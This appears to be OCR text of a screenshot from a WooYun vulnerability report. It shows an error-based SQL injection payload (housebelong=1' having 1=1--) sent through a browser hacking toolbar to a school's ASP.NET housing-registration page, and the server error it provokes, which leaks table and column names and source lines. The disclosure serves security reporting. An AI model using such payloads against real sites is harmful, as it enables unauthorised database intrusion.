 选择列表中的列 'TEACHERTA...
/anmai/Asset//Hou
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
/anmai/Asset//House/HouseRegisterStat.aspx?housebelong=1' having 1=1--&
housefabric=&housemode=&buildquality=&register_date_begin=&register_date_end=2015-3-9&hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
选择列表中的列 'TEACHERTABLE.dbo.tbldep.depname' 无效，因为该列没有包含在聚合函数或
GROUP BY 子句中。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 选择列表中的列 'TEACHERTABLE.dbo.tbldep.depname' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
源错误:
行 516: dim schoolnametitle,detetime
行 517:
行 518: pf5.DepIDToDepName(schoolnametitle,trim(request("housebelong")))
行 519: if schoolnametitle<>"" then
www.wooyun.org